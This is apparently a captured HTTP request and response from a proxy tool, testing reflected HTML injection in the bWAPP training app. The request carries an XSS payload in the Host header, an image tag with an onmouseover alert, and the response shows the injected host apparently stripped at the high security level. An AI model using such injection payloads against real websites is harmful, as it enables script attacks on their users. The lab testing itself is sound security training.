 Request
Pretty Raw Hex \n
1 GET /bWAPP/htmli_current_url.php HTTP/1.1
2 Host: <img src=x onmouseover=confirm(1337)>
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://bee.bug/bWAPP/htmli_current_url.php
8 Connection: close
9 Cookie: security_level=2; PHPSESSID=3a6fbefc0bced6da18d444e25407a4b8; has_js=1;
SESS80dbcb7d37cc3a399a28c0a2c9d66ffe=KRs0t9irT55HEc0wD_PHwgGOvqW2ha4dTRQV_82whZ4
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
Choose your bug:
bWAPP
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: high
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credit
/ HTML Injection - Reflected (URL) /
Your current URL: http:///bWAPP/htmli_current_url.php